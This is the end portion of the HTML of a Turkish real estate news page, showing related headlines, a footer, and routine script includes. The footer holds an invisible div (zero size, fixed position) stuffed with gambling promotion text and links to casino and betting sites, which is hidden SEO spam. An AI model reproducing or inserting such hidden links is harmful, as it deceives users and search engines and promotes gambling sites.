href="https://www.emlaktasondakika.com/guncel/cevre-sehircilik-ve-iklim-degisikligi-bakani-bir-kez-daha-murat-kurum-oldu-193972.html" >Çevre, Şehircilik ve İklim Değişikliği Bakanı bir kez daha Murat Kurum oldu!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024110309-1714636989_1.jpg" alt="Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/antalya-yilin-ilk-4-ayinda-2-milyon-66-bin-962-yabanci-turisti-agirladi-193785.html" >Antalya yılın ilk 4 ayında 2 milyon 66 bin 962 yabancı turisti ağırladı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024104456-1714635896_1.jpg" alt="Elektrik santrallerine 501 milyon lira mekanizma desteği!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/guncel/elektrik-santrallerine-501-milyon-lira-mekanizma-destegi-193783.html" >Elektrik santrallerine 501 milyon lira mekanizma desteği!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094615-1714632375_1.jpg" alt="Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/restorasyon-kazi/edirne-de-mezitbey-hamami-nin-restorasyonu-suruyor-193782.html" >Edirne&#039;de Mezitbey Hamamı&#039;nın restorasyonu sürüyor!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/05/02052024094356-1714632236_1.jpg" alt="Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-de-yilin-3-ayinda-kruvaziyer-yolcu-trafigi-61-bini-asti-193781.html" >Türkiye&#039;de yılın 3 ayında kruvaziyer yolcu trafiği 61 bini aştı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024172604-1714487164_1.jpg" alt="Hatay Master Planı&#039;nın lansmanı yapıldı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/sektorden-haberler/hatay-master-plani-nin-lansmani-yapildi-193778.html" >Hatay Master Planı&#039;nın lansmanı yapıldı!</a></h3></div></div></div><div class="col-lg-12 col-md-12"><div class="single-more-news"><img src="https://www.emlaktasondakika.com/img/r/337x190/2024/04/30042024112750-1714465670_1.jpg" alt="Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!"><div class="news-content"><ul><li><i class="icofont-calendar"></i> 27.01.2026</li></ul><h3><a href="https://www.emlaktasondakika.com/turizm/turkiye-nin-turizm-geliri-yilin-ilk-ceyreginde-yillik-bazda-yuzde-5-4-artti-193770.html" >Türkiye&#039;nin turizm geliri yılın ilk çeyreğinde yıllık bazda yüzde 5,4 arttı!</a></h3></div></div></div></div></div></div></div></section><!-- End More News Area DETAY ALT MANŞET --><!-- Start Footer Area --><footer class="footer-area"><div class="container"><div class="row"><div class="col-lg-5 col-md-6"><div class="single-footer-widget"><a href="https://www.emlaktasondakika.com"><img src="https://www.emlaktasondakika.com/esd/assets/img/logo_b.png" /></a><div class="contact-info" style="margin-top: 10px;"><p>Türkiye'deki en son konut ve emlak haberleri, devam eden konut ve her türlü ev dekorasyon projelerini buradan takip edebilirsiniz.</p></div></div></div><div class="col-lg-4 col-md-6"><div class="single-footer-widget"><h3>İletişim Bilgileri</h3><div class="contact-info"><ul><li><i class="icofont-google-map"></i> 29 Ekim Caddesi  Vizyon Park Ofis Blokları  2. Blok Kat:9 Yenibosna - İSTANBUL</li><li><i class="icofont-phone"></i><a href="tel:0212 454 4200">0212 454 4200</a></li><li><i class="icofont-envelope"></i><a href="/cdn-cgi/l/email-protection#98fdfcf1ecf7ead8fdf5f4f9f3ecf9ebf7f6fcf9f3f1f3f9b6fbf7f5"><span class="__cf_email__" data-cfemail="d0b5b4b9a4bfa290b5bdbcb1bba4b1a3bfbeb4b1bbb9bbb1feb3bfbd">[email&#160;protected]</span></a></li></ul></div></div></div><div class="col-lg-3 col-md-6"><div class="single-footer-widget"><h3 style="text-align: center;">Sosyal Medya</h3><div class="connect-social" style="text-align: center;"><ul><li><a href="https://www.facebook.com/emlaktasondakika" target="_blank"><i class="icofont-facebook"></i></a></li><li><a href="https://twitter.com/Emlaksondakika" target="_blank"><i class="icofont-twitter"></i></a></li><li><a href="https://www.instagram.com/emlaktasondakika" target="_blank"><i class="icofont-instagram"></i></a></li><li><a href="https://www.youtube.com/channel/UCYrw143_3OGqXe7AhvwEjDQ" target="_blank"><i class="icofont-youtube"></i></a></li><li><a href="https://www.linkedin.com/company/emlaktasondakika" target="_blank"><i class="icofont-linkedin"></i></a></li></ul></div></div></div></div></div><div class="copyright-area"><div class="container"><div class="row align-items-center"><div class="col-lg-6 col-md-12"><p>Copyrights © 2010-2021 All Rights Reserved by Emlak Haberleri</p></div><div class="col-lg-6 col-md-12"><ul class="footer-nav"><div style="height:0pt; overflow:auto; position:fixed; width:0pt">Türkiye'nin Casino ve Slot Siteleri, bahis alabilir ve etkinliklere katılabilirsiniz. <a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="slot siteleri">slot siteleri</a><a href="https://www.outlookindia.com/gadgets/en-%C4%B0yi-casino-siteleri-g%C3%BCvenilir-slot-siteleri-bahis-siteleri-news-342505" title="casino siteleri">casino siteleri</a><a href="https://www.outlookindia.com/business/casibom-casibom-giri%C5%9F-casibom-g%C3%BCncel-giri%C5%9F-news-326684" title="casibom giriş">casibom giriş</a><a href="https://www.outlookindia.com/gadgets/norabahis-g%C3%BCncel-giri%C5%9F-son-eri%C5%9Fim-linki-news-342041" title="norabahis giriş">norabahis giriş</a></div><ul><li><a href="../kunye.html">Künye</a></li><li><a href="../iletisim">İletişim</a></li><li><a href="../kvkk.html">KVKK</a></li></ul></ul></div></div></div></div></footer><!-- End Footer Area --><div class="go-top"><i class="icofont-swoosh-up"></i></div><!-- Show Error Modal --><div class="modal fade error" id="error" tabindex="-1" role="dialog" aria-labelledby="error-message" aria-hidden="true"><div class="modal-dialog modal-dialog-centered login-pop-form" role="document"><div class="modal-content" id="sign-up"><span class="mod-close" data-dismiss="modal" aria-hidden="true"><i class="ti-close"></i></span><div class="modal-body"><h2 class="modal-header-title" id="error-title">Bir Hata Oldu!</h2><div class="modal-divider"><span id="error-message">Mesaj</span></div></div></div></div></div><!-- End Modal --><!-- Jquery Min JS --><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.min.js"></script><!-- Popper Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/popper.min.js"></script><!-- Bootstrap Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/bootstrap.min.js"></script><!-- MeanMenu JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.meanmenu.js"></script><!-- MixItUp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/mixitup.min.js"></script><!-- Owl Carousel Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/owl.carousel.min.js"></script><!-- Magnific Popup Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.magnific-popup.min.js"></script><!-- Form Validator Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/form-validator.min.js"></script><!-- Contact Form Script JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/contact-form-script.js"></script><!-- ajaxChimp Min JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.ajaxchimp.min.js"></script><!-- Main JS --><script src="https://www.emlaktasondakika.com/esd/assets/js/main.js?v=2"></script><script>
    function search(e) {
        // look for window.event in case event isn't passed in
        e = e || window.event;
        if (e.keyCode == 13) {
            document.getElementById('saerch-box-text').click();
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + e.target.value);
            return false;
        }
        return true;
    }
    function AutoRefresh( t ) {
        setTimeout("location.reload(true);", t);
    }
    function searchMobile(){
        var searchText = document.getElementById('header-search-mobil').value;
        if(searchText.length > 3){
            location.href = ("https://www.emlaktasondakika.com" + "/search?q=" + searchText);
        }
    }
</script><script src="https://www.emlaktasondakika.com/esd/assets/js/jquery.twbsPagination.min.js"></script><script type="text/javascript">
        $(function () {
            window.PaginationObject = $('.pagination').twbsPagination({
                totalPages: 1,
                visiblePages: 6,
                startPage: 1,
                next: "&raquo;",
                last: "&raquo;&raquo;",
                prev: "&laquo;",
                first: "&laquo;&laquo;",
                onPageClick: function (event, page) {
                    if (page !== 1) {
                        location.href = 'https://www.emlaktasondakika.com/haber/botanik?sayfa=' + page;
                    }
                }
            }).on('page', function (event, page) {
                // console.info(page + ' (from event listening)');
            });
        });
    </script></body></html>